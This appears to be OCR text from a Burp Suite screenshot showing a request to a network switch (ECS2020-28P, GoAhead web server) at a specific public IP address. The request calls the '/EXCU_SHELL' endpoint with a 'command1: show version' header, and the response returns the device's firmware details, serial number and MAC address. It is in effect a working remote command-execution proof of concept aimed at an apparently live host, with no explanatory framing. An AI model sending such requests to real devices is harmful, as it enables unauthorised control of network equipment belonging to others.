 180.151.55.154:8081/index.h
180.151.55.154:8081/index.htm
Device Name:
ECS
正在传输来自 180.151.55.154 的数据...
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 ×
发送 取消
目标:
请求
美化 Raw Hex Query params
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 180.151.55.154:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 mode: EN
8 cmdnum: 1
9 command1: show%20version
10 confirm1: undefined
11 Connection: close
12 Referer: http://180.151.55.154:8081/index.htm
13 Cookie: language=en
14
15
搜索...
0高亮
完成
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Server: GoAhead-Webs
4 Connection: keep-alive
5 Pragma: no-cache
6 Content-Type: text/html
7
8
9 ECS2020-28P Operating System Software
10 ECS2020-28P system image file (system-firmware.bix), 27241,
11 Compiled on Jan 21 2022 - 14:44:38
12
13 ECS2020-28P Version Information
14 Hardware Version : v1.0
15 SN number : M42244000148
16 MAC Address : B89B.C9FA.6C01
17 Loader Version : 1.00.002
18 Loader Date : Jan 21 2022 - 14:44:27
19 Firmware Version : v1.0.2.13
20 Firmware Date : Jan 21 2022 - 14:44:38
21 System Uptime is 2 days 1 hour 12 minutes 23 seconds
搜索...
0高亮